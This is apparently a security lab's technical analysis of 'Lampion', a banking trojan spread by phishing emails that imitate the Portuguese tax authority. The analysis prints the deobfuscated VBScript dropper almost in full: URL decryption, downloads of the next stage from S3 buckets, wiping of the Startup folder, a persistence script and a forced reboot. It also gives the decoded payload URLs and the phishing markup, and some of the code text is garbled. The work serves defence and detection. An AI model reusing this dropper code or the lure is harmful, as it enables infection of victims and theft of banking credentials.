# Targeting Portugal: A new trojan 'Lampion' has spread using template emails from the Portuguese Government Finance & Tax

seguranca-informatica.pt/targeting-portugal-a-new-trojan-lampion-has-spread-using-template-emails-from-the-portuguese-government-finance-

26 de dezembro de 2019

Last days of 2019 were the perfect time to spread phishing campaigns using email templates based on the Portuguese Government Finance & Tax. SI-LAB noted that Portuguese users were targeted with malscam messages that reported issues related to a debt of the year 2018.

In detail, the emails are related to the Rendimento de Pessoas Singulares – IRS (annual tax declaration), and any citizen who has received the message can be misled by criminals – as the end of the year is the right time to discuss issues within this context.



The malware was named 'Lampion' as this is the name used as part of its internal name. Regarding a broad analysis, it looks like the Trojan-Banker. Win32. ChePro family, but with improvements that make hard its detection and analysis.

In brief, when the victim clicks on the links available in the email body the malware is downloaded from the online server. The downloaded file is a compressed file (.zip) called: FacturaNovembro-4492154-2019-10 8.zip.

As observed, after extracting the file, three files are presented.



The file "FacturaNovembro-4492154-2019-10 8.vbs" is the first stage of the Lampion's infection chain. This is a Visual Basic Script (VBScript) file that is acting as a dropper and downloader. It downloads the next stage from the compromised server available on the Internet on an AWS S3 bucket.



The trojan Lampion uses anti-debug and anti-vm techniques. The use of a commercial protector known as VMProtector 3.x and also specially crafted codes make it difficult to analyze both on a sandbox environment or manually.

After the VBScript file is executed, two files are downloaded: P-19-2.dll and 0.zip. The P-19-2.dll file (Lampion) is a PE File that is executed during a VBScript execution when the affected computer starts. That file invokes the second file, 0.zip, that is a DLL file with additional code on C2 and how the trojan gets details from the user's computers. This DLL contains a name in the Chinese language with the following target message for Portugal: "Your group of Portuguese suckers".

Lampion trojan (P-19-2.dll) was sent to the VirusTotal by SI-LAB, and 12 from 71 engines classified it as malware. This is a clear signal that most of the antivirus engines don't detect yet the malware signature.

| DETECTION DETAILS | COMMUNITY                           |                  |                                 |  |  |  |  |  |
|-------------------|-------------------------------------|------------------|---------------------------------|--|--|--|--|--|
| AhnLab-V3         | Trojan/Win32.Agent.C3574825         | Avast            | ① Win32:BankerX-gen [Trj]       |  |  |  |  |  |
| AVG               | ① Win32:BankerX-gen [Trj]           | Avira (no cloud) | ① HEUR/AGEN.1038501             |  |  |  |  |  |
| DrWeb             | BackDoor.Banker.62                  | Endgame          | (!) Malicious (high Confidence) |  |  |  |  |  |
| F-Secure          | Heuristic.HEUR/AGEN.1038501         | Microsoft        | Trojan:Win32/Wacatac.B!ml       |  |  |  |  |  |
| Rising            | Trojan.Generic@ML.97 (RDML:06Q5KdBP | Symantec         | ① ML.Attribute.HighConfidence   |  |  |  |  |  |
| Trapmine          | Malicious.high.ml.score             | VBA32            | TScope.Trojan.Delf              |  |  |  |  |  |

Details from the computer's disk, opened windows, clipboard and banking credentials are gathered and sent to the C2 available on the Internet. The malware only runs if the DLL (inside the 0.zip file) is available on the same directory where it is executed.

Users who receive emails this nature should be aware as these files have a low detection rate and will extract sensitive details including banking credentials from victims' computers. For Portuguese citizens, special attention on this holiday season as this is an ongoing target campaign.

For more details and complete analysis of this malicious campaign see the Technical Analysis below.

## **Technical Analysis**

Several emails were received by Portuguese users about a new campaign related to the Rendimento de Pessoas Singulares - IRS (annual tax declaration) during the last days of 2019. Two examples can be seen in Figure 1 below.



Figure 1: Two template emails used to spread the trojan Lampion.

At the first glance, just the URLs and their description are different between both templates. The URLs are responsible to download a zip file that contains three files described below.

```
href="http://100.26.189.49/PY/App.php?=5wzpz2e7xglkzmh"target="_blank">Se não está visualizando clique aqui</a></center><br>
 <!--s3nn5li7pbdd7rg!-->
         <title>Portal AT - N:
26509
</title>
     </head><br>
    <body>
src="https://info.portaldasfinancas.gov.pt/_layouts/15/images/portalat/logo-at.svg?=k4dx3dyrwx05s60"
```

Figure 2: URL (1) hosting the malware on the Internet (a zip file).

```
Date: Tue, 17 Dec 2019 16:54:03 +0300 (+03)

X-VR-STATUS: SPAM

X-VR-STORE: 3000

X-VR-STORE: 3000

X-VR-SPAMCAUSE: gggruggvucftvghtrhhoucdtuddrgedufedrvddtjedgheejucetufdoteggodetrfdotffvucfrrhhofhhilhgvmecuggftfghnshhusghstghrihgsvgdpffftgfetoffjqffuvfenuceurghilhhouhhtmecufedttdenucfjughrucefiedukeculd
<a href="https://rebrand.ly/mmwk367=NOMAUVJBNOMAUVJBNOMAUVJ
                                               --- J BI CVULAWONBICVULAWONBICVULAWO
                                 cbodys
cimg src-https://info.portaldasfinancas.gov.pt/_layouts/15/images/portalat/logo-at.svg?=NOMAUVJBNOWAUVJBNOWAUVJBNO
```

Figure 3: URL (2) hosting the malware on the internet (a zip file).

## Why Lampion?

As observed, the malware icon is a "lampion", and the original name is "Lampion". It seems a reference to a Japanese lampion.

Figure 4: Malware's original name and details.



| property         | value                         |
|------------------|-------------------------------|
| file-type        | executable                    |
| date             | n/a                           |
| language         | Korean                        |
| code-page        | Unicode UTF-16, little endian |
| CompanyName      | Zakar Japanicons Lampion      |
| FileDescription  | Zakar Japanicons              |
| FileVersion      | 127, 39, 35, 96               |
| InternalName     | Japanicons Lampion            |
| LegalCopyright   | Zakar Japanicons Lampion      |
| OriginalFilename | Lampion.EXE                   |
| ProductName      | Japanicons                    |
| ProductVersion   | 127, 39, 35, 96               |
|                  |                               |

## Lampion trojan malware - The 1st stage

Threat name: FacturaNovembro-4492154-2019-10\_8.zip

MD5: e7bdce5505ee263530dea04c2fdc661f

SHA1: d4927477b71cbf540a894cf2c5849209b64c92af

This is the zip file that contains the malware's first stage downloaded from compromised servers online. It is a zip file, with a low detection rate, and it contains inside 3 other files.



Figure 5: Available files after extracting the zip file.

The files are as follows:

- [1] FacturaNovembro-4492154-2019-10\_8.pdf (51fbca86a499c55ce31179fc36e0d889)
- [2] FacturaNovembro-4492154-2019-10 8.vbs (3350e74a4cfa020f9b256194eae25c12)
- [3] Politica de Protecao de Dados ST-8 (deb80a47496857e24c0bc57873b25707)

Only the [2] file (FacturaNovembro-4492154-2019-10\_8.vbs) has malicious code capable of infecting victims' computers.

In contrast, files [1] and [3] are harmless and are only used as a way of inducing the victims to open the VBS document the Lampion 1st stage.

Figure 6: Snippet from the Politica de Protecao de Dados - ST-8 file, never used during the malware infection chain.

On the other hand, the PDF file [1] is just a PDF file with some information contained inside, and without malicious links or activity to collect details on the victim's computer.

```
4kiFIeEa=´[eC´Dt8;IOz.´⊲M~;
*B@EDhjePGlzG[cF_}AW+Hi5V,2
 "B@t;NlaQS{{]zo:bsR1RJ&G3Bs
Bqxx{Nf&TqsrKkrC?[2D$0U6h4<
"nWmp+yK`zk0rl<LS`0<X#6<I0'
??NpD(Z#L~42*%Q"iG[fx`31NgD
o2fhTo`_ms8mLL+yQO_MF5[s#Lp
X3`LTkx+!(g%i//&Day"M`E&*fL
 i5:*7=h&@W)^tbB<+mTSLS{G4i
Um:6g?fzTv,@zigG5)v{D{@F
;&GM!$ty~>x<.K~8j=9:{`3N2pL
Vl{tAL$m<CYJ'3{mSc>@dH$IQ^2
U9#/JBjPEBQlyI:5]A(B^=T
 D_vUP:acGIF8h(yK2,LjqB&8j$
mU)[96P#AWl~M e>*/!z5V.#
WL13m{pX7xI89{(wR>6yc@AN'D{}}}
    :PHD<h9V C!e${!k'
```

```
<</pre>/Length 258 >>
stream
stream
   10.088 Tf
125.455 559.281 Td
(Mensagem confidencial N@:TDG2RQSFQ3 - 18/12/2019 09:05:08) Tj
(Seu documento anexo est® disponivel junto a este arquivo PDF.) Tj
204.14 530.935 Td
  Todos os direitos reservados.) Tj
endstream
```

Figure 7: Object content from FacturaNovembro-4492154-2019-10\_8.pdf.



Figure 8: Content available on PDF file FacturaNovembro-4492154-2019-10\_8.pdf.



Figure 9: Translation from the Portuguese language to English.

The file states that the file to be executed is here, in the same directory of the PDF file. That message is completely confidential, has a unique code, and the date of issuance is highlighted to create a bad feeling on the victim's side.

Threat name: FacturaNovembro-4492154-2019-10 8.vbs (Lampion - 1st stage)

MD5: 3350e74a4cfa020f9b256194eae25c12

SHA1: 7f5960ff9feff30d2f4a4c1598dd22632ceea0cb

This file has a detection rate of 25/58 and is classified as a Trojan Agent. It is, in fact, a trojan downloader/dropper as it downloads the next stage from the Internet and also drops a new VBS file that will be executed whenever the victim's computer starts. It looks like an improvement form of the Trojan-Banker. Win32. ChePro family.



Figure 10: VirusTotal analysis from FacturaNovembro-4492154-2019-10\_8.vbs file.

Looking at the file, it is obfuscated, but in this case, the technique used by criminals was simple: just add commentaries (junk blocks) between the lines of the malicious code to make it confused.



Figure 11: First stage of the Lampion malware - obfuscated code.

After a few rounds of code cleanup (deobfuscation), the final code comes up. Before going into the detail, the high-level diagram with the overall behavior of the file is presented.



Figure 12: Lampion 1st stage high-level diagram.

In detail, the first stage works as described below.

- · It depends on the initial victim's action.
- The VBS file downloads additional files from the Internet (the 2nd stage the Lampion itself).
- · 2 files are downloaded to the AppData Windows folder, and a new VBS file is also created with the code that will execute the trojan every time the victim's computer starts.
- A .Ink file is created on the Windows StartUp folder to execute the trojan (a persistence technique).
- Finally, the victim's computer is forced to reboot and the trojan malware starts its execution.

#### Digging into the details – Lampion 1st stage

The 1st stage has random functions to generate random names that will be used to rename the next malicious files created on the victim's machine. Line 27 is where the Wscript object is created that will be used to create a .lnk file on the Windows StartUp folder. All the malware source code is commented on the next images.

```
Function RandomString( ByVal strLen )
    Dim str, min, max
Const LETTERS = "abcdefghijklmnopqrstuvwxyz"
    min = 1
    max = Len(LETTERS)
    Randomize
    For i = 1 to strLen
str = str & Mid( LETTERS, Int((max-min+1)*Rnd+min), 1 )
    RandomString = str
End Function
Dim max,min,rand, randfolder
max=99999999999999
min=999999999999
Randomize
rand = RandomString(17) & Int((max-min+1)*Rnd+min)
randfolder = Int((max-min+1)*Rnd+min)
rndvb = RandomString(11)
Dim objShell
Dim strPath
dim strPath2
Set objShell = Wscript.CreateObject("Wscript.Shell")
Const DeleteReadOnly = TRUE
Const DeleteReadOnly2 = TRUE
```

Figure 13: Random functions that generate random names - (1/5).

The next figure has the function to decrypt the URLs from which the 2nd stage of malware is downloaded.

```
Decrypt function
      Private Function Decrypt(Ciphertext)
Const offset = 10
Const minAsc = 33
           Const maxAsc = 126
           If Len(Ciphertext) < 5 Then
               Decrypt = ""
Exit Function
42
43
44
45
46
           Dim Plaintext
Ciphertext = Mid(Ciphertext,3,Len(Ciphertext)-4)
           For i=2 To Len(Ciphertext) Step 2
                oldAsc = Asc(Mid(Ciphertext,i,1)) + offset
                If oldAsc > maxAsc Then
                    oldAsc = oldAsc - maxAsc + minAsc - 1
                Plaintext = Plaintext & Chr(oldAsc)
           Next
      Decrypt = Plaintext
End Function
      'Object shell sleeping during 3 minutes
      WScript.Sleep(30000)
       'All the lnk files are removed from StartUp Windows folder
      On Error Resume Next
           Set objFS0 = CreateObject("Scripting.FileSystemObject")
objFSO.DeleteFile(objShell.SpecialFolders("StartUp") & "\*.lnk") , DeleteReadOnly
      If Err Then
      End If
      On Error GoTo 0
```

Figure 14: Decryption function used to decrypt the URLs where the next stage is available – (2/5).

Next, all the shortcuts (.lnk) files are deleted from the operating system StartUp folder (line 65).

After that, all the VBS files from the operating system StartUp folder are also removed to prevent other files can start with the OS. A randomly named folder is created in the Windows AppData directory that will keep the malicious files.

```
'All the vbs files are removed from StartUp Windows folder
 On Error Resume Next
            Set objFSO = CreateObject("Scripting.FileSystemObject")
objFSO.DeleteFile(objShell.SpecialFolders("StartUp") & "\*.vbs") , DeleteReadOnly2
 If Err Then
 End If
On Error GoTo 0
 'Random folder is created on AppData location. That folder is composed just by numbers
Dim oFSO
 Set oFS0 = CreateObject("Scripting.FileSystemObject")
oFSO.CreateFolder objShell.SpecialFolders("AppData") & "\"& randfolder
 'random files are created inside the folder with the .exe and 0.zip extension
strPath = objShell.SpecialFolders("AppData") & "\" & randfolder & "\" & rand &
strPath2 = objShell.SpecialFolders("AppData") & "\" & randfolder & "\" & "0.zip"
                                                                                                                                                                                                          "\" & rand & ".exe"
 Set dtmConvertedDate = CreateObject("WbemScripting.SWbemDateTime")
 strComputer = ".
'Set the default process security level with VBScript
'https://docs.microsoft.com/en-us/windows/win32/wmisdk/setting-the-default-process-security-level-using-vbscript
 'obtaining details on OS
Set obj\ndsymbol{\text{Set obj\ndsymbol{\text{MIService} = GetObject("winmgmts:{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2") Set oss = obj\ndsymbol{\text{MIService}.ExecQuery("Select * from Win32_OperatingSystem")}
 Set dtmConvertedDate = CreateObject("WbemScripting.SWbemDateTime"
 strComputer = ".
Set \ obj \ WMIService = Get \ Object ("winningmts: \{impersonation Level=impersonate\}! \ \ \& \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ strComputer \& "\ root\ \ root\ \ \ root\ \ root\ \ ro
```

Figure 15: Some operations are performed, such as create folders on AppData and setting the default process security level with VBScript - (3/5).

Now is time to download the 2nd stage from the Internet. Two files are obtained from 2 AWS S3 buckets.

```
'Download a remote file from: hxxps://fucktheworld.s3.us-east-2.amazonaws[.]com/0.zip
'File is saved on the AppData 0.zip file previsously created
           For Each os in oss
                  dim ur
108
109
                 logs = Decrypt("&aQ^>jhjqfFi'00%B%~\tkLYya'jL^\[{m[e1hYb~Z!$miU)e$5k3i]#*[OWHi(jc#-(F$bWHcVW\pWe;deW3m$i_$TY%emc^%s&M$Tp^_OfxK")
dim xHttp0: Set xHttp0 = createobject("Microsoft.XMLHTTP")
dim b5trm0: Set b5trm0 = createobject("Adodb.Stream")
xHttp0.0pen "GET", logs, False
                  xHttp0.Send
                  with bStrm0
                          .type = 1
                          .open
                          .write xHttp0.responseBody
                           .savetofile strPath2. 2
                  end with
          'Another files is downloaded 'This file will be replace the exe file created previsously on the AppData folder ur = Decrypt("{PL^7j\j9f)is0D%9%aiXZ~]E^\i#k*_+ZW^(eU_-ZNe^]5^;i}ZaYm'Y/wYH$6im)6$tksiw#|[dwNi) ja#*(~$oWzc+Wip@e6d2W&m.ix$uYde&ch%{F,#8'9/T#F(]$`ZdbrbY#")
          dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", ur, False
127
128
           with bStrm
                  .type = 1
                   .open
                   .write xHttp.responseBody
```

Figure 16: Trojan 2nd stage is downloaded from two AWS S3 buckets – (4/5).

The URLs are encoded with the following strings:

- (F\$bWHcVW\pWe;deW3m\$i\_\$TY%emc^%s&M\$Tp^\_OfxK")
- 2. ur = Decrypt(" $\{PL^7|j\}$ )is0D%9%aiXZ~ $]E^i+^*-YW^(eU_-ZNe^5_-)$ 5^;i}ZaYm'Y/wYH\$6im)6\$tksiw#I[dWNi)ja#\* (~\$oWzc+Wip@e6d2W&m.ix\$uYde&ch%{F,#8'9/T#F(]\$`ZdbrbY#")

To get the result of plain-text URLs, SI-LAB is keeping the decryption code available on GitHub. The result is as follows.

```
Module VBModule
            Dim Ciphertext
Dim i
            Dim oldAsc
            Ciphertext
                         "&aQ^>jhjqfFi`0o%B%~\tkLYya'jL^\[{m[e1hYb~Z!$miU)e$5k3i]#*[OWHi(jc#-(F$bWHcVW\pWe;deW3m$i_$TY%emc^%s&M$Tp^_ofxK"
            Dim Decrypt

Const offset = 10
         Const minAsc
         Const maxAsc
         Dim Plaintext
                        d(Ciphertext,3,Len(Ciphertext)-4)
         Ciphertext
         For i=2 To Len(Ciphertext) Step
oldAsc = Asc(Mid(Ciphertext)
                           tid(Ciphertext,i,1)) + offset
             If oldAsc > maxAsc The
                oldAsc = oldAsc - maxAsc + minAsc - 1
             Plaintext = Plaintext & Chr(oldAsc)
         Decrypt = Plaintext
          Console.WriteLine(Decrypt)
     End Module
            Version=0.0, Culture=neutral, PublicKeyToken=null' saved successfully to '/home/a.out
There were 0 errors and 8 warnings.
Compilation successful
Compilation took 00:00:04.0941080
https://fucktheworld.s3.us-east-2.amazonaws.com/0.zip
 ..Program finished with exit code 0
 ress ENTER to exit console.
Assembly 'a, Version=0.0, Culture=neutral, PublicKeyToken=null' saved successfully to '/home/a.out'.
There were 0 errors and 8 warnings.
Compilation successful
Compilation took 00:00:03.4977630
https://sdghsuidhoidoghsdc19c.s3.us-east-2.amazonaws.com/P-19-2.dll
```

Figure 17: Clean URLs as a result of the decrypted function output (available here).

As observed, the output shows us two AWS-hosted addresses that contain two malicious files, namely:

- 1. hxxps[:]//fucktheworld.s3.us-east-2.amazonaws[.]com/0.zip
- 2. hxxps[:]//sdghsuidhoidoghsdc19c.s3.us-east-2.amazonaws[.]com/P-19-2.dll

The 0.zip file is a DLL with additional code loaded by PE File P-19-2.dll during its execution. It is the PE file that will be executed each time the infected machine starts. This file is overly large (32 MB in size), with a lot of trash to make it difficult to detect.

Continuing to the last part of the 1st stage, the VBS file, in the last phase a VBS file is created in the AppData folder (C:\Users\user\AppData\Roaming\lkuuxeInxqy.vbs).

Also, a .lnk is created in the Windows StartUp folder (C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\lkuuxeInxqy.Ink) which will then execute the next malware stage (P -19-2.dll).

```
'A vbs file is created on AppData folder
Set objFSO=CreateObject("Scripting.FileSystemObject")
outFile = objShell.SpecialFolders("AppData") & "\" &
Set objFile = objFSO.CreateTextFile(outFile,True)
 objfile.Write("WScript.Sleep(30000)"& vbCrLf)
 objfile.Write("Dim objShell" & vbCrLf)
objfile.Write("Set objShell = Wscript.CreateObject("&chr(34) & "Wscript.Shell" & chr(34) & ")"& vbCrLf)
objFile.Write "MeuPau = objShell.SpecialFolders("& chr(34) & "StartUp" & chr(34) & ") & "& chr(34) & "\"& rndvb & chr(34) & vbCrLf
'Create a lnk on AppData with target path the .exe file objFile.Write "Set cuzao = WScript.CreateObject("& chr(34) & "WScript.Shell"& chr(34) &")"& vbCrLf objFile.Write "Set viado = cuzao.CreateShortcut(MeuPau & "& chr(34) & ".lnk" & chr(34) &")"& vbCrLf objFile.Write "viado.TargetPath = "& chr(34) & strpath & chr(34) & vbCrLf objFile.Write "viado.WindowStyle = 1 "& vbCrLf objFile.Write "viado.WorkingDirectory = MeuPau"& vbCrLf objFile.Write "viado.Save"& vbCrLf
objFile.Write "Set OpSysSet = GetObject("& chr(34) & "winmgmts:{authenticationlevel=Pkt," & chr(34) & "_"& vbCrLf
objFile.Write " & "& chr(34) & "(Shutdown)}"& chr(34) & ").ExecQuery(" & chr(34) & "Select * from Win32_OperatingSystem where " & chr(34) & "]
objFile.Write " & "& chr(34) & "Primary=True" & chr(34) & ")" & vbCrLf
objFile.Write "For Each OpSys In OpSysSet"& vbCrLf
objFile.Write "retVal = OpSys.Win32Shutdown(6)"& vbCrLf
objFile.Write "Next" & vbCrLf
objFile.Close
 'The script is executed
'The computer rebooted
'The vbs file is on startup folder and will execute Windows at startup the EXE file.
CreateObject("WScript.Shell").Exec "wscript.exe" & outFile
Set objShell = Nothing
```

Figure 18: VBS file is executed and the operating system is restarted – (5/5).

Finally, WScript. Shell runs the created VBScript file, the victim's computer is forced to restart, and the malware itself (P-19-2.dll) runs on the infected machine.

### Lampion Trojan – 2nd Stage (after the persistence)

Threat name: P-19-2.dll

MD5: 18977c78983d5e3f59531bd6654ad20f

SHA1: 941d03715af25f7bfedaaf86081ebc2046b4b019

From the first submission we noticed that the threat was recent and unique in VirusTotal.



Figure 19: Lampion VirusTotal detection rate (P-19-2.dll).

This file first appears as a DLL, but it is a PE File. As can be seen from Figure 15 - line 86, it is written directly to disk as an executable.

As noted, 12 of 71 AV engines classified the file as malware. The file is extremely large (32 MB), with a lot of junk allowing, thus, to evade antivirus engines as a result.

## The malware's protection

As explained below, malware is protected by VMProtect 3.x which makes it difficult to analyze even through a manual approach.

VMProtect protects code by executing it on a virtual machine with non-standard architecture that makes it extremely difficult to analyze and crack the software. Besides that, VMProtect generates and verifies serial numbers, limits free upgrades and much more.

After some rounds, we found that it is protected with the VMProtect 3.x.

```
Modules -> kemel32.dll | user32.dll | wtsapi32.dll | user32.dll
```

DLL Scanner

Detected: VMProtect v3.x

Possible: VMProtect Detección Heurística

http://vmpsoft.com Contact: Last Update: January 12 2017



Figure 20: Lampion protected with the VMProtect 3.x.

VMProtect has 3 protection modes: Mutation, Virtualization, and "Ultra" (both methods combined).

Mutation does what it says it does: it mutates the assembly code to make automated analysis of it harder. The resulting mutated code varies drastically per compilation.

On the other hand, Virtualization translates the code into a special format that only a special virtual machine can run. It then inserts a "stub" function to call the VM where the actual code was supposed to be ran.

Another detail is two sections identified in PE File (vmp0 and vmp1), which contains the packed binary code which will later be devirtualized at runtime, and also has the EP (entry point) where the binary will be executed first.

Note: Details about the VMProtector disassemble will not be displayed in this analysis as it is commercial software for packing and protecting executable files.



Figure 21: Malware sections and high entropy of section vmp1.

As shown, there are two sections in binary (vmp0 and vmp1) with high entropy that are known as a result of VMProtector. Also, the EP is outside of the standard location. Now it is on: .vmp1.

In detail, the malware was developed in Delphi. The IDE Embarcaredo was used to support its developing.

| type         | name            | file-offset | signature     | non-standard | size (29292174 b | file-ratio (86.92%) | md5                              | entropy | language (4) | first-bytes (hex)                      |
|--------------|-----------------|-------------|---------------|--------------|------------------|---------------------|----------------------------------|---------|--------------|----------------------------------------|
| String-table | 4075            | 0x00485718  | String-table  | _            | 1036             | 0.00 %              | 60A4E8896EDDC40DF54ACB396F17B16A | 3,301   | neutral      | 20 00 43 00 6C 00 69 00 70 00 62 00 6F |
| String-table | 4076            | 0x00485B24  | String-table  | _            | 288              | 0.00 %              | A42FEE6385F4339EC387E6B4BF6E54CE | 3.466   | neutral      | 04 00 50 00 67 00 44 00 6E 00 03 00 45 |
| String-table | 4077            | 0x00485C44  | String-table  | _            | 208              | 0.00 %              | A92A72AB6AF91761F5850571A104C58F | 3.426   | neutral      | 02 00 4F 00 4B 00 06 00 43 00 61 00 6E |
| String-table | 4078            | 0x00485D14  | String-table  | _            | 652              | 0.00 %              | E649BA9EC105D44EC866F8783323309A | 3.332   | neutral      | 05 00 49 00 63 00 6F 00 6E 00 73 00 07 |
| String-table | 4079            | 0x00485FA0  | String-table  | _            | 504              | 0.00 %              | 9DF054925DC26C27EAC2F3AF25FAF6AB | 3.358   | neutral      | 35 00 43 00 61 00 6E 00 6E 00 6F 00 74 |
| String-table | 4080            | 0x00486198  | String-table  | _            | 968              | 0.00 %              | 314BC664BF8B24AAAB818A0B00B013AD | 3,284   | neutral      | 24 00 50 00 61 00 72 00 65 00 6E 00 74 |
| String-table | 4081            | 0x00486560  | String-table  | -            | 960              | 0.00 %              | 01F2299A232F90D7A40CAF53A2190A90 | 3.292   | neutral      | 1C 00 55 00 6E 00 73 00 75 00 70 00 70 |
| String-table | 4082            | 0x00486920  | String-table  | -            | 1048             | 0.00 %              | 54B1E7C461D2E623621DA0185F4530D7 | 3.269   | neutral      | 17 00 49 00 6E 00 76 00 61 00 6C 00 69 |
| String-table | 4083            | 0x00486D38  | String-table  | -            | 976              | 0.00 %              | 560DE6500322A1E8BA7E1195F735351C | 3.324   | neutral      | 0C 00 57 00 69 00 6E 00 64 00 6F 00 77 |
| String-table | 4084            | 0x00487108  | String-table  |              | 956              | 0.00 %              | DBE85712A4DB48F634E41E2D2E5CEDC4 | 3.506   | neutral      | 0E 00 49 00 74 00 65 00 6D 00 20 00 6E |
| String-table | 4085            | 0x004874C4  | String-table  |              | 1072             | 0.00 %              | 91F82CFB4F8390F2DA0159EC1CDB17DF | 3.268   | neutral      | 30 00 53 00 70 00 69 00 6E 00 43 00 6F |
| String-table | 4086            | 0x004878F4  | String-table  | -            | 1292             | 0.00 %              | A08090A3EEC9A3B5256F66E543D002F6 | 3.253   | neutral      | 2D 00 43 00 61 00 6E 00 6E 00 6F 00 74 |
| String-table | 4087            | 0x00487E00  | String-table  | -            | 892              | 0.00 %              | D9E4327ADA3B20EBA695D1AB7DB71F7D | 3.243   | neutral      | 2B 00 4F 00 75 00 74 00 20 00 6F 00 66 |
| String-table | 4088            | 0x0048817C  | String-table  | -            | 948              | 0.00 %              | 3ED6472098A90B9818D097E7F9AD69C5 | 3.310   | neutral      | 1F 00 41 00 20 00 63 00 6C 00 61 00 73 |
| String-table | 4089            | 0x00488530  | String-table  | -            | 1036             | 0.00 %              | F7C746E0E31B5E30F43C25C8E8000B61 | 3.329   | neutral      | 14 00 49 00 6E 00 76 00 61 00 6C 00 69 |
